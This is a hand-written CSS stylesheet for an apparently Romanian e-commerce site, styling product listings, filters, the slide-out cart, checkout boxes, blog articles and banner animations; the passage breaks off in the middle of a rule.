.bshadow{
	box-shadow: var(--box-shadow);
}
.hoverbanneremari {
    position: absolute;
    top: 50%;
    left: 0;
    text-align: center;
    width: 100%;
    display: none;
    transition: 0.5s;
}
.bannermarecateghome{
	position: relative;
}
.bannermarecateghome:hover .hoverbanneremari {
	display: block;
}
.titlumagneti{
	font-size: 28px;
	font-weight: 500;
	margin: 20px 40px;
	letter-spacing: 2px;
}
.subtitlumagneti{
	font-size: 14px;
	font-weight: 500;
	text-align: justify;
	margin: 0 40px;
	letter-spacing: 2px;
	color: #555;
	line-height: 24px;
}
.titlemareblog{
	margin: 40px 0;
	text-align: center;
}
.blog_img{
	width: 100%;
}
.descrartblog{
	margin: 30px auto 100px auto;
	max-width: 1600px;
	text-align: justify
}
.togfiltre{
	cursor: pointer;
}
.togglefiltre{
	display: none;
	position: absolute;
    top: 60px;
    left: 0;
    background: #fff;
    z-index: 99999999999;
    width: 100%;
}
.mfilter-content_top .mfilter-price-inputs, .mfilter-content_top .mfilter-price-slider{
	float: none !important;
}
.mfilter-col-input input[type=checkbox], .mfilter-col-input input[type=radio]{
	margin: 0 5px !important;
	display: none !important
}
.img-categs{
	width: 100%;
}
.denumireimgcateg{
	position: absolute;
	top: 50%;
	width: 100%;
	text-align: center;
}
.box_caheg{
	display: block;
}
.box_caheg:hover .txtimgcateg{
	display: block;
}
.txtimgcateg{
	background: #fff;
    display: none;
    padding: 20px 0;
    color: #000;
    font-size: 16px;
    letter-spacing: 2px;
    font-weight: 600;
	transition: 0.5s;
}
.bammer .boxcateghome:nth-child(odd) .bannermarecateghome {
    margin-right: 20px;
}
.bammer .boxcateghome:nth-child(even) .bannermarecateghome {
    margin-left: 20px;
}
.anuntarevine{
	border: none;
	background: #ff0000;
	color: #fff;
	padding: 20px;
}
.headerfix .wrap-popup{
	top: 174px;
}
.hotlinehead{
	display: inline-block;
	margin-left: 20px;
}
.imghotline{
	max-width: 20px !important;
	margin-right: 5px;
}
.headups a.teltoheader{
	font-size: 14px !important;
}
.denumirebannneremari{
	text-align: center;
    background: #fff;
    padding: 20px 0;
    font-size: 20px;
    font-weight: 600;
}
.nameprodcheckout2{
	font-weight: 600;
}
.boxalbcheckout{
	background: #fff;
	border: solid 1px #ccc;
	padding: 20px;
	margin-bottom: 30px;
}
.helpcheckout{
	font-weight: 600;
	font-size: 20px;
	text-align: center
}
.servclienticheckout{
	margin: 20px 0;
	color: #555;
	font-weight: 300;
	letter-spacing: 2px;
	text-align: center;
}
.contactcheckout{
	font-weight: 600;
	color: #555;
	letter-spacing: 2px;
	margin-bottom: 20px;
	text-align: center;
	text-decoration: underline
}
.titleboxalbcheckout{
	font-weight: 600;
	margin-bottom: 10px;
	line-height: 25px;
	display: flex;
	align-items: center;
}
.subtitleboxalbcheckout{
	color: #555;
	letter-spacing: 2px;
	text-align: justify;
	margin-bottom: 30px;
}
.table-bordered thead td, .table-bordered thead th{
	font-weight: 600;
}
.plasarecheckout{
	text-align: center;
	margin-top: 30px;
	font-size: 16px;
	font-weight: 300;
	color: #555;
	letter-spacing: 2px;
}
.termscheckout{
	color: #000;
	font-weight: 600;
	line-height: 48px;
	display: inline-block;
}
.backshopcheckout{
	color: #555;
	text-align: center;
	display: block;
	font-weight: 600;
	text-decoration: underline;
	font-size: 18px;
	margin-top: 20px;
}
.usericoheader {
    font-size: 24px;
    color: #000;
    margin-left: 10px;
}
.img-contain {
    width: 100%;
    height: auto;
	object-fit: cover;
}
.titluavantaj{
	font-size: 16px;
	font-weight: 600;
	text-align: center;
	line-height: 40px;
}
.detaliereavantaj{
	font-size: 14px;
	font-weight: 500;
	text-align: center;
}
.brcol{
	border-right: solid 1px #ddd;
}
.boxcarouselbrand{
	padding: 30px 0;
}
.boxavantaje{
	margin: 50px 0;
}
.colectie{
	font-size: 14px;
	color: #555;
	line-height: 30px;
}
.ratingprodus{
	line-height: 12px;
	margin-bottom: 10px;
}
.fa.fa-star {
    color: #000;
	font-size: 13px;
}
.fa-star-incomplet {
    color: #ddd !important;
}
.pretprod{
	text-align: center;
}
.indisponibil{
	font-size: 14px;
    line-height: 40px;
    font-weight: 600;
	color: #ff9d28;
}
.promologo {
    position: absolute;
    top: 0;
    left: 0;
    width: 100px !important;
    height: 100px !important;
	z-index: 99999;
}
.innerprod{
	padding: 10px;
}
.brbenef{
	border-right: solid 1px #3b3b3b;
}
.w75{
	width: 75% !important;
	margin: 0 auto;
	display: flex; 
	justify-content: center;
	text-align: center;
}
.bbavantaje{
	border-bottom: solid 1px #3b3b3b;
}
.aflault{
	color: #fff;
	font-size: 14px;
	line-height: 40px;
}
.vreisaafli{
	color: #a8a8a8;
	font-size: 14px;
}
.footico{
	display: inline-block;
	margin-right: 7px;
	color: #000;
}
.txtcolorfoot{
	font-size: 15px;
    line-height: 1.66em;
    font-weight: 300;
    color: #000;
	display: table;
    padding-bottom: 8px;
    background-image: linear-gradient(#ff9d28,#ff9d28);
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size 1s cubic-bezier(.22,.61,.36,1);
}
.txtcolorfoot:hover{
	background-size: 100% 1px;
}
.btpowered{
	border-top: solid 1px #3b3b3b;
}
.select {
    position: relative;
    display: inline-flex;
    height: 45px;
    width: 210px;
    line-height: 45px;
    overflow: hidden;
	border-bottom: solid 1px #777;
	font-weight: 300;
}
select {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    appearance: none;
    outline: 0;
    box-shadow: none;
    background-image: none;
    flex: 1;
    color: #000;
    cursor: pointer;
    font-size: 1em;
	border: 0px;
}
.select option {
	padding: 0 20px;
}

.pagprodd .titlubeneficiu {
    font-size: 13px;
    font-weight: 700;
    color: #000;
}
.bbprodd{
	border-bottom: solid 1px #e8e8e8;
}
.produselesapt{
	font-size: 24px;
    line-height: 30px;
    text-transform: uppercase;
    position: relative;
    font-weight: 500;
    color: var(--primary-color);
    text-align: center;
    margin: 20px 0;
}
.btdescr{
	border-top: solid 3px #ddd;
	padding-top: 20px;
}


.nav-pills .nav-link.active, .nav-pills .show>.nav-link {
    color: #000;
    background-color: transparent;
	border-bottom: solid 1px #ff9d28;
	border-radius: 0px;
}
.posrel{
	position: relative;
}
.mfilter-light-theme .mfilter-heading-content{
	font-weight: 600;
    color: #000001;
    font-size: 18px !important;
    line-height: 1.33em;
    text-transform: uppercase;
	padding: 0 !important;
	padding-bottom: 0px !important;
	position: relative;
	border-bottom: 0px !important;
	
}
.mfilter-light-theme .mfilter-heading-text > span {
    padding-left: 0px !important;
    display: table;
    position: relative;
}
.mfilter-light-theme .mfilter-tb-as-td{
	border-top: 0px !important;
}

.mfilter-content > ul > li{
	margin-bottom: 50px !important;
}

.mfilter-filter-item .mfilter-options{
	padding: 0;
}
.searchhhhicon{
	font-size: 15px;
}
.iconsearchmobile {
	font-size: 20px;
}
.categ-menu-tit{
	color: #000 !important;
	top: 17px !important;
	font-weight: 700 !important;
	border-bottom: 2px solid #999 !important;
	padding-bottom: 3px;
}
#mobile-menu .mm-toggle{
	color: #000 !important;
	margin: 15px !important;
}
.mobile-menu li a{
	padding: 0 !important;
	height: 50px !important;
	line-height: 50px !important;
	font-weight: 600 !important;
	margin: 0 20px !important;
	border-bottom: solid 1px #ccc !important;
	font-size: 18px !important;
}
.mobile-menu li li a{
	font-size: 16px !important;
	font-weight: 500 !important;
	margin: 0 20px 0 40px !important;
}
.mobile-menu .expand{
	right: 15px !important;
}
#mfilter-opts-price-min, #mfilter-opts-price-max {
    width: 30px !important;
    min-width: initial !important;
    max-width: 30px !important;
    display: inline-block !important;
    border: none !important;
	text-align: center !important;
}
input#mfilter-opts-price-max {
    text-align: center !important;
}
.mfilter-light-theme .mfilter-price-inputs > input{
	padding: 0 !important;
	margin: 0 !important;
}
.mfilter-light-theme .mfilter-slider-slider .ui-slider-range, .mfilter-light-theme #mfilter-price-slider .ui-slider-range{
	background: #000 !important;
}




.menucartright{
	position: fixed;
	top: 0;
	right: -100%;
	bottom:0;
	z-index: 9999999999;
	background: #fff;
	width: 375px;
	transition: right 0.7s;
	display: flex;
	flex-direction: column;
	box-shadow: 0 2px 10px #777;
}

.titlucartright{
	text-align: center;
    font-size: 20px;
    font-weight: 600;
    color: #000;
    border-bottom: solid 2px #f4f4f4;
    padding: 13px 20px;
	text-transform: uppercase;
	font-family: 'Raleway', sans-serif;
}
.inchidecartright{
	position: absolute;
	right: 20px;
	top: 13px;
	color: #000;
	font-size: 20px;
	font-weight: 800;
	cursor: pointer;
	transition: 0.5s;
}
.inchidecartright:hover{
	color: #000;
}
.cart_mic {
	overflow-y: auto;
}
.boxproduscart:nth-last-child() {
	border-bottom: none !important;
}
.cosulgol{
	font-size: 18px;
	font-weight: 600;
	color: #000;
	margin: 15px 0px;
}
.haisavezi{
	font-size: 15px;
	color: #000;
	margin: 0 30px;
}
.cartgol{
	width: 50%;
	margin: 0 auto !important;
	max-width: unset !important;
	margin-left: auto !important;
}
.continuacump{
    margin: 10px 0;
    width: 100%;
    border: none;
    color: #fff;
    background: #000;
    transition: all 1s ease;
    border-radius: 0px;
    text-align: center;
}
.txtcontinuacump{
	padding: 10px;
	border-radius: 10px
}
.cartcommminus{
	border: solid 1px #d7d7d7 !important;
	border-right: none !important;
	border-radius: 0px !important;
	padding: 0 0px !important;
	transition: 0.5s;
	line-height: 30px;
	height: 30px;
	width: 20px;
	text-align: center;
}
.cartcommminus i, .cartcommplus i{
	font-size: 10px !important;
}
.cartcommminus:hover, .cartcommplus:hover{
	background: #000;
	color: #fff;
}
.cartcommplus{
	border: solid 1px #d7d7d7 !important;
	border-left: none !important;
	border-radius: 0px !important;
	padding: 0 !important;
	line-height: 30px;
	height: 30px;
	width: 20px;
}
.input-group .form-controls[name^=quantity]{
	border: solid 1px #d7d7d7;
	font-size: 14px;
	max-width: 30px;
	padding: 0;
	text-align: center;
	line-height: 30px;
	height: 30px;
	font-weighT: 700
}
.optiunicart{
	color: #000;
    font-weight: 400;
    font-size: 12px;
    line-height: 24px;
}
.click{
	cursor: pointer;
}
.abscart{
	position: absolute;
	bottom: 0px;
	align-items: center;
	border-top: solid 2px #eee;
    padding: 5px 0 0 0;
}
.trashcart{
	margin-left: 10px;
	color: #ff0000;
	cursor: pointer;
}
.prettotalprodcart{
	font-weight: 600;
	font-size: 16px;
	text-align: left;
	display: inline-block;
	font-family: 'Raleway', sans-serif;
}
.nonheaderfix{
	display: none;
	cursor: pointer;
}
.numeproduscart{
	display: block;
    color: #000;
    text-align: left;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 10px;
    font-style: italic;
    line-height: 24px;
    max-height: 72px;
    overflow: hidden;
	font-family: 'Raleway', sans-serif;
}
.numeproduscart:hover{
	color: var(--primary-color);
	text-decoration: underline
}

.btnfinalcheckout{
    margin: 20px 0;
    width: 100%;
	border: none;
	color: #fff;
	background: #000;
	transition: all 1s ease;
	border-radius: 0px;
	text-align: center;
}
.btnfinalcheckout:hover{
	color: #fff
}
.btntxtcontinua{
	font-size: 14px;
	font-weight: 600;
	line-height: 40px;
	background: green;
	font-family: 'Raleway', sans-serif;
}
.prettotalcontinu{
	display: inline-block;
	font-size: 18px;
	font-weight: 700;
	line-height: 40px;
	margin-left: 5px;
	font-family: 'Raleway', sans-serif;
}



.butoanecos{
    padding: 7px 3px;
    display: inline-block;
    margin-bottom: 10px;
    width: 100%;
	border: none;
	color: #fff;
	background: green;
	transition: all 1s ease;
	font-weight: 500;
	font-size: 14px;
	letter-spacing: 2px;
	border-radius: 0px;
	text-align: center;
}
.butoanecos:hover {
    background-position: left;
    color: #fff;
}
.doardetalii {
    background: #666;
    border: solid 1px #666;
    color: #fff;
}
.bbb{
	border-bottom: solid 3px #ddd;
}
.w700 {
	font-weight: 700;
}
.bn{
	border-bottom: solid 3px #555
}
.stergere {
    width: 20px;
    height: 20px;
}

.stergere:hover i {
    color: var(--primary-hover-color);
}

.title_total {
    font-size: 16px;
    line-height: 40px;
	text-align: left;
	margin: 5px 0;
	color: #555
}

.costuri_total {
    font-size: 16px !important;
    line-height: 40px;
	margin: 5px 0;
	font-weight: 600;
}

.cos_cumparaturi {
    background: #5f5f5f;
    color: #fff;
    padding: 5px 10px;
    font-size: 15px;
}

.btn_finalizare {
    background: #263a26;
    color: #fff;
    padding: 5px 10px;
    font-size: 15px;
}

.btn_finalizare:hover {
    background: var(--primary-hover-color);
    color: #fff;
}

#cart .cost_total {
    font-size: 13px;
    font-weight: 700;
}

#cart .product_name a {
    font-size: 13px;
    line-height: 15px;
    display: inline-block;
}

#cart .product_name:hover a {
    color: var(--primary-hover-color);
}

#cart .img-thumbnail {
    border: none;
    background: #fff;
    filter: invert(0);
	max-width: 100% !important;
	margin-left: 0px !important;
}
.doardetalii{
	background: #666;
	border: solid 1px #666;
	color: #fff;
}

.cart-card .table-bordered td, .cart-card .table-bordered th {
	border: none;
	font-size: 16px;
	font-weight: 500;
}
.cart-card tr {
	border: solid 2px #777
}
span.tr__op {
    font-size: 14px;
    font-weight: 600;
    width: 70%;
    display: inline-block;
    line-height: 30px;
	text-transform: uppercase
}

.laspricebold{
	font-size: 16px !important;
    font-weight: 800 !important;
}

span.tr__pret {
    display: inline-block;
    text-align: right;
    width: 28%;
    font-size: 14px;
    line-height: 30px;
	font-weight: 600;
}

.cart__cart {
    background: #eee;
    padding: 25px;
	border: solid 1px #aaa
}
.rezumatcomanda{
	text-align: left;
    font-size: 20px;
    font-weight: 600;
    color: #000;
    border-bottom: solid 3px #555;
}

.mfilter-free-button{
	background: #000 !important;
	border: solid 10px #000 !important;
}
.mfilter-free-container{
	z-index: 9999999 !important;
}
.categfaraproduse{
	margin: 0 auto;
	display: block;
	margin-bottom: 20px;
}
.textempty{
	font-size: 24px;
	text-align: center;
	line-height: 40px;
	margin-bottom: 20px;
}

@media (min-width: 768px){
	.menucartright{
		width: 500px;
		right: -500px;
		padding: 20px 30px 0 30px
	}
}
.randcartright{
	margin: 0;
}
.btn_cup{
	height: 32px;
    line-height: 32px;
    padding: 0 20px;
}
#input-coupon{
	border: 1px solid #ced4da;
    height: 32px;
    line-height: 32px;
    padding: 0 20px;
}

@media (max-width: 1279px){
	.w75{
		width: 100% !important;
	}
}
@media (max-width: 1919px){
	.owl-next {
		right:30px;
	}
	.owl-prev {
		left:30px;
	}
}

/* responsive */ 
@media (max-width: 991px){
	.owl-theme .owl-nav.disabled+.owl-dots{
		display: none;
	}
	.innerprod {
		padding: 10px 7px;
	}
	.brbenef{
		border-right: 0px;
	}
	.usericoheader, .cont_client{
		margin-left: 5px;
	}
	#mysearch{
		display: none;
		position: absolute;
		top: 111px;
		left: 0px;
	}
	.noposrel{
		position: initial !important;
	}
	.latimemare{min-width: initial;}
	.contnelogatheader{width: 100%!important;padding:0!important;left:0!important}
	.logheazate{top: 0 !important;}
	.nomobilecart{display: none !important;}
	.priceprodold, .priceprodspecial, .priceprodnormal{ font-size: 14px;}
	.priceprodspecial{margin-right: 10px;}
	.denumireprod{font-size: 20px}
	.nav-pills>li>a{line-height: 40px !important;}
	.descrparfum, .tabcontent{width: 100%!important;}
}
@media (min-width: 1600px){
#mysearch{margin-right:160px !important}
}

.randoms-carousel .innerprod{
	padding: 0;
}
.randoms-carousel .product-thumb{
	margin-bottom: 20px;
}
.randoms-carousel .ratingprodus{
	margin-bottom: 0px;
}
.randoms-carousel .productname{
	font-size: 12px;
	margin: 3px 0 7px 0;
	line-height: 16px;
	height: 32px;
}
.randoms-carousel .pretprod, .randoms-carousel .priceprodnormal, .randoms-carousel .priceprodold, .randoms-carousel .priceprodspecial{
	font-size: 12px;
    margin: 3px 0 7px 0;
    line-height: 16px;
    height: 32px;
}

.bgcoscart .bdtopcartright{
	border-top: 0px;
}
.lasttotalcheckout{
	font-size: 16px !important;
	font-weight: 700;
	color: #000;
	line-height: 40px !important;
}
.bgcoscart .title_total, .bgcoscart .costuri_total{
	line-height: 20px;
	font-size: 14px;
}
.bgcoscart .prettotalprodcart{
	position: relative
}
.fundalcheckout{
	background: rgb(255,255,255);
}
.fundalcheckout2{
	background: rgb(232,243,246);
}
.bdtopcartright{
	border-top: solid 2px #f4f4f4;
}
@media (min-width: 992px){
.forceovr{
	overflow: hidden !important;
}
}


.produss .subtitlubeneficiu{
	font-size: 10px;
}

.boxavantaj{
	text-align: center;
}
.bravantaj{
	border-right: solid 1px #ddd;
}
.icoavantaj{
	color: var(--color-hover);
	margin: 7px 0;
	font-size: 16px;
}
.txtavantaj{
	font-size: .875rem;
	font-weight: 400;
}



.bgcategcolor{
	background-color: var(--primary-color-site);
	margin-bottom: 30px;
}
.bgcategcolor:nth-child(even){
	margin-bottom: 0px;
}
.stockprodus{
	line-height: 60px;
	text-align: left;
	font-size: 12px;
	font-weight: 500;
	color: #008800;
}
.stockprodus0{
	line-height: 60px;
	text-align: left;
	font-size: 12px;
	font-weight: 500;
	color: #a12a40;
}
.susfeatured{
	color: #464646;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: .05em;
    line-height: 2.15em;
    text-transform: uppercase
}
.titlufeatured{
	font-weight: 500;
    color: #000;
    font-size: 29px;
    line-height: 1.24em;
    text-transform: initial;
	margin-top: 5px;
}
.descrierefeatured{
	font-size: 17px;
    line-height: 1.66em;
    font-weight: 300;
    color: #434343;
    margin: 14px 0 0 0;
}
.linkfeatureddesc{
	line-height: 2.33em;
	font-size: 15px;
    line-height: 1.66em;
    font-weight: 300;
    color: #414042;

	display: inline-block;
	padding-bottom: 10px;
	background-image: linear-gradient(currentColor,currentColor);
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size 1s cubic-bezier(.22,.61,.36,1);
}
.linkfeatureddesc:hover{
	background-size: 100% 1px;
}
.spacearrowfeatured{
	margin-right: 5px;
	font-size: 15px;
    line-height: 1.66em;
    font-weight: 300;
    color: #414042;
}
.contentimgfit{
	max-height: 600px;
    display: flex;
    object-fit: cover;
    object-position: center;
}
.txtcategprodrec{
	color: #464646;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: .05em;
    line-height: 2.15em;
    text-transform: uppercase;
	margin-top: 40px;
}
.txtmarecategprodrec{
	font-weight: 500;
    color: #000;
    font-size: 5vmin;
    line-height: 1.14em;
    text-transform: initial;
	position: relative;
	margin-bottom: 70px;
}
.txtmarecategprodrec:after{
	content: "";
	position: absolute;
	left: 0;
	bottom: -10px;
	width: 100px;
	height: 1px;
	background: #a1a1a1;
}
.numeftdcateg{
	font-weight: 500;
    color: #000;
    font-size: 24px;
    line-height: 1.33em;
    text-transform: initial;
}
.descftdcateg{
	font-size: 17px;
    line-height: 1.66em;
    font-weight: 300;
    color: #434343;
    margin: 13px 0 23px;
}
.vzmulteftdcateg{
    color: #000;
    font-size: 15px;
    line-height: 1em;
    font-weight: 500;
	display: inline-block;
	padding-bottom: 10px;
	background-image: linear-gradient(currentColor,currentColor);
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size 1s cubic-bezier(.22,.61,.36,1);
}
.vzmulteftdcateg:hover{
	background-size: 100% 1px;
}
.boxftdcategmare {
	background-color: #e6e2d7;
	padding: 30px 50px 0 50px;
	height: 100%;
}
.boxftdcategmare:hover .imgcategmare{
    transform: translateX(10px);
    transition: transform 0.3s ease-out;
}
.bgftdcateg{
	background-color: #fff;
	padding: 30px;
}
.linkimgcateg{
	font-weight: 600;
    color: #000;
    font-size: 18px;
    line-height: 1.5555em;
    text-transform: initial;
}
.bgftdcateg:hover .imgftdcateeg{
    transform: translateX(10px);
    transition: transform 0.3s ease-out;
}
.txtsushome{
	color: #464646;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: .05em;
    line-height: 2.15em;
    text-transform: uppercase;
}
.titlesushome{
	font-weight: 500;
    color: #000001;
    font-size: 35px;
    line-height: 1.14em;
    text-transform: initial;
	margin-bottom: 30px;
	position: relative
}
.descrsushome{
	font-size: 15px;
    line-height: 1.66em;
    font-weight: 300;
    color: #414042;
}
.spacesushome{
	padding: 17% 0;
	width: 66%;
	margin: 0 auto;
}
.titlesushome:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: -10px;
    width: 100px;
    height: 1px;
    background: #a1a1a1;
}
.citestesushome{
	color: #000;
    font-size: 15px;
    line-height: 1em;
    font-weight: 500;
    text-decoration: none;
	margin-top: 40px;
	display: inline-block;
	padding-bottom: 10px;
	background-image: linear-gradient(currentColor,currentColor);
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size 1s cubic-bezier(.22,.61,.36,1);
}
.citestesushome:hover{
	background-size: 100% 1px;
}
.spatiusushome{
	margin-top: 100px;
	margin-bottom: 100px;
}
.imgcategmare{
	mix-blend-mode: darken;
}
.articlenameinfo{
	font-weight: 500;
    color: #000;
    font-size: 14px;
    line-height: 1.33em;
	height: 3.99em;
	overflow: hidden;
    text-transform: initial;
	text-align: left;
	display: block;
}
.descrartinfo{
	font-size: 14px;
    line-height: 1.66em;
    font-weight: 300;
    color: #414042;
	margin: 15px 0;
	height: 4.98em;
	overflow: hidden;
	text-align: left;
}
.lineunderart{
	width: 100%;
	height: 1px;
	background: #000;
	margin-bottom: 15px;
}
.arrowartinfo{
	border: none;
	background: transparent;
}
polyline{
	fill: none;
    stroke: #ff9d28;
    stroke-miterlimit: 10;
    stroke-width: 4;
}
.owl-prev{
	transform: rotate(180deg);
}
.owl-prev:hover{
	transform: rotate(180deg) translateX(5px);
    transition: transform 0.3s ease-out;
}
.owl-next:hover{
	transform: translateX(5px);
    transition: transform 0.3s ease-out;
}
.slideshow .owl-dots{
	position: absolute;
    bottom: 0;
    width: 100%;
}
.numecategorie{
	background-color: #fff;
}
.denumirecategorie{
	font-weight: 500;
    color: #434343;
    font-size: 14px;
    line-height: 50px;
    display: flex;
    text-transform: uppercase;
    padding: 10px 0;
    margin-bottom: 0px;
}
.mtopsortcateg{
	margin-top: 0px;
}
.mfilter-light-theme .mfilter-price-slider{
	margin-bottom: 10px;
}
input#mfilter-opts-price-max{
	float: none !important;
}
.mfilter-option.mfilter-price{
	margin-top: 20px;
}
.ultimelename{
	height: 1.5555em;
    overflow: hidden;
    text-align: left;
    color: #000;
    display: block;
    font-weight: 500;
    font-size: 18px;
    line-height: 1.5555em;
    text-transform: initial;
	position: relative;
    background-image: linear-gradient(currentColor,currentColor);
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size 1s cubic-bezier(.22,.61,.36,1);
    display: inline-block;
}
.ultimelename:hover{
	background-size: 100% 1px;
}
.mfilter-before-box{
	display: block;
}
.lineprodussaftrev{
	width: 100%;
	height: 1px;
	background: #000;
	margin-bottom: 15px;
}
.mtopqty{
	margin-top: 50px
}
.wishlistprodus{
	background: transparent;
	border: none;
	display: inline-block;
	font-size: 15px;
    line-height: 1.66em;
    font-weight: 500;
    color: #000;
	cursor: pointer;
}
.codproduss{
	font-weight: 500;
    color: #464646;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: .05em;
    line-height: 2.15em;
    text-transform: uppercase;
}
.denumiricategsite{
	font-size: 13px;
    font-weight: 400;
    letter-spacing: .05em;
    line-height: 2.15em;
    text-transform: uppercase;
	color: #000;
	background-image: linear-gradient(currentColor,currentColor);
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size .4s cubic-bezier(.22,.61,.36,1);
	margin-right: 5px;
}
.denumiricategsite:hover{
	background-size: 100% 1px;
}

.denumiricategsite:last-child .despartitorcateg{
	display: none;
}

.nav-pills>li>a{
	line-height: 30px !important;
	margin: 0px !important;
	    background-position: 0 100% !important;
}
.nav-pills>li>a:hover{
	background-size: 0 0 !important;
}
.nav-pills.taburi_produs{
	border-bottom: solid 1px #d1d1d1;
}

.noborrderr{
	border: none !important;
	border-bottom: solid 1px #000 !important;
	padding:0px !important;
}
.trimitenemseaj{
	font-weight: 500;
    color: #000001;
    font-size: 29px;
    line-height: 1.24em;
    text-transform: initial;
}
.scrienemesaj{
	font-size: 15px;
    line-height: 1.66em;
    font-weight: 300;
    color: #414042;
	margin: 20px 0;
}
.txtfirmas{
	font-size: 15px;
    line-height: 1.66em;
    font-weight: 300;
    color: #414042;
	display: inline-block;
	background-image: linear-gradient(currentColor,currentColor);
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size 1s cubic-bezier(.22,.61,.36,1);
}
.txtfirmas:hover{
	background-size: 100% 1px;
}
.bannertext1{
    color: rgb(1, 1, 1);
    font-weight: 500;
    font-size: 6vmin;
    line-height: 6vmin;
	width: 50vmin;
	position: relative;
	left: -50%;
	opacity: 0;
}

.smartmove {
	left: 0;
	opacity: 1;
	transition: 1s;
}

.bannertext2{
    z-index: 10;
    color: rgb(1, 1, 1);
    width: 50vmin;
    letter-spacing: 0px;
    font-weight: 300;
    font-size: 2vmin;
	line-height: 2vmin;
	position: relative;
	left: -50%;
	opacity: 0;
}

.smartmove2 {
	left: 0;
	opacity: 1;
	transition: 1.5s;
}

.linebannerslide{
	width: 50vmin;
	height:1px;
	background: #000;
	margin: 3vmin 0;
	position: relative;
	left: -50%;
	opacity: 0;
}

.smartmove3 {
	left: 0;
	opacity: 1;
	transition: 1.2s;
}

.coltextbanner{
	position: absolute;
	top: 0;
	left:20vmin;
	height: 100%;
	display: flex;
	overflow: hidden;
}

.colstg, .coldrp{
	transition: 0.3s ease-in-out;
	position: relative;
}
.featuredmodul{
	position: relative;
	transition: 0.3s ease-in-out;
}
.firstletterup::first-letter {
	text-transform: uppercase;
}


.cards svg {
  height: 25px;
}

.cards {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #e7e7e7;
  box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
  transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
  overflow: hidden;
  height: 50px;
  width: 200px;
  cursor: pointer
}

.cards::before, .cards::after {
  position: absolute;
  display: flex;
  align-items: center;
  width: 50%;
  height: 100%;
  transition: 0.25s linear;
  z-index: 1;
}

.cards::before {
  content: "";
  left: 0;
  justify-content: flex-end;
  background-color: #ff9d28;
}

.cards::after {
  content: "";
  right: 0;
  justify-content: flex-start;
  background-color: #ff9d28;
}

.cards:hover {
}

.cards:hover span {
  opacity: 0;
  z-index: -3;
}

.cards:hover::before {
  opacity: 0.5;
  transform: translateY(-100%);
}

.cards:hover::after {
  opacity: 0.5;
  transform: translateY(100%);
}

.cards span {
  position: absolute;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  color: #000;
  font-size: 18px;
  opacity: 1;
  transition: opacity 0.25s;
  z-index: 2;
}

.cards .social-link {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 25%;
  height: 100%;
  color: whitesmoke;
  font-size: 24px;
  text-decoration: none;
  transition: 0.25s;
}

.cards .social-link svg {
  text-shadow: 1px 1px rgba(31, 74, 121, 0.7);
  transform: scale(1);
}

.cards .social-link:hover {
  background-color: rgba(249, 244, 255, 0.774);
  animation: bounce_613 0.4s linear;
}

@keyframes bounce_613 {
  40% {
    transform: scale(1.4);
  }

  60% {
    transform: scale(0.8);
  }

  80% {
    transform: scale(1.2);
  }

  100% {
    transform: scale(1);
  }
}

.titleartpagart{
	font-size: 20px;
	color: #000;
	display: block;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
   text-overflow: ellipsis;
   display: -webkit-box;
   -webkit-line-clamp: 3; /* number of lines to show */
           line-clamp: 3;
   -webkit-box-orient: vertical; 
   margin-bottom: 10px;
   border-bottom: solid 1px #ddd;
}
.descrarthome{
	overflow: hidden;
   text-overflow: ellipsis;
   display: -webkit-box;
   -webkit-line-clamp: 5; /* number of lines to show */
           line-clamp: 5;
   -webkit-box-orient: vertical; 
   font-size: 14px;
   text-align: justify;
}
.imgagearticolblog {
    min-width: 600px;
    height: auto;
    max-height: 600px;
}
.descrierearticolbog {
    font-size: 18px;
    line-height: 40px;
    text-align: justify;
    font-weight: 400;
}
.denumirearticolblog {
    font-size: 28px;
    font-weight: 500;
	line-height: 40px;
    color: #000;
    margin-bottom: 30px;
}
.articoleblog{
	border: solid 2px #ddd;
	padding: 20px;
}
.btnnavowl{
	width: 30px;
	height: 30px;
}

@media (max-width: 989px){
	.containercenter4k{margin-left: 0; margin: 0 3vw;}
	.containeralininner{padding: 0px !important}
}
.menucartright img {
	max-width: 100% !important;
}

.widthoptiuniprod {
    width: 200px;
    margin-bottom: 0 !important;
    display: inline-block;
}
.optiuniproduscart{
	margin-bottom: 10px;
}
.wishlistproduscart{
	display: inline-block;
	cursor: pointer;
}
.wishlistproduscart svg{
	transition: 0.5s;
}

.trashproduscart{
	display: inline-block;
	margin-left: 10px;
	cursor: pointer;
}
.wishlistproduscart:hover svg{
	fill: red;
}
.titleformodal{
	font-size: 24px;
	font-weight: 600;
	margin-bottom: 0px;
}
.contnelogatheader .inchidecartright {
    right: 20px;
    top: 10px;
}
.ftdprod-carousel .product-thumb {
	margin-bottom: 0px;
}

.contentimgfit{
	animation: animate-bg 50s infinite linear;
}
@keyframes animate-bg {
  from { background-size: 100%; background-position: 0% 0%; }
  50% { background-size: 120%; background-position: 0% 20% }
  to { background-size: 100%; background-position: 0% 0%; }
}
.hideboxxx{
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	heighT: 100%;
	z-index: 9999999;
	background: #fff;
	border: solid 3px #ddd;
}





.menucaradd{
	position: fixed;
	top: 0;
	bottom:0;
	z-index: 9999999999;
	background: #fff;
	transition: right 0.7s;
	display: flex;
	flex-direction: column;
	box-shadow: 0 2px 10px #777;
	width: 700px;
    right: -700px;
